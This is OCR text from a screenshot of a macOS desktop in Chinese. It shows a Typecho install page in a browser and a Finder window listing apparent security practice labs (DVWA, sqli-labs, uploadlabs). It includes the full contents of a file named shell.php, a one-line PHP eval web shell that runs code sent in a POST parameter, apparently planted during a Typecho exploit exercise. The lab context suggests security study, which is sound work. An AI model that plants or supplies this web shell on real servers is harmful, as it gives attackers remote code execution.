 不安全 typecho/install.php?finish
php
Git
Zip
他书签
typecho
搜索
个人收藏
应用程序
下载
书籍
文稿
Blog
Hack
p2hm1n
iCloud
位置
远程光盘
标签
红色
橙色
黄色
dsmall
joomla
sqli-labs
test
xssplatform
DVWA
tp5
tp
rips
uploadlabs
CrossSiteC...entHijacking
typecho
shell.php
config.inc.php
admin
changelog.txt
index.php
install
install.php
LICENSE.txt
README.md
tools
var
<?php
@eval($_POST[P2hm1n]);
?>
shell.php
PHP 脚本 – 31 字节
标签 添加标签
更多...